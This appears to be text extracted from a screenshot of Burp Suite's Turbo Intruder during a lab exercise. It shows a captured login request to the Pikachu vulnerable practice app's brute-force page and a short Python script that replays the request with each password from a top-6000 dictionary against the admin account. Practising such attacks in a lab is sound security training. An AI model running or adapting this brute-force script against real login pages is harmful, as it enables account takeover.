 Turbo Intruder - sec
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: sec
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sec
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sec/pikachu/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ls85qq5t5mgk3pgftj7sk2smoh
14 Connection: close
15
16 username=admin&password=%s&submit=Login
? Search... 0 matches
examples/basic.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for word in open("""D:\\Data\\secquan\\Dictionaries\\fuzzDicts\\passwordDict\\top6000.txt"""):
9 engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13 # currently available attributes are req.status, req.wordcount, req.length and req.response
14 if req.status != 404:
15 table.add(req)
16
S 英 •,
Attack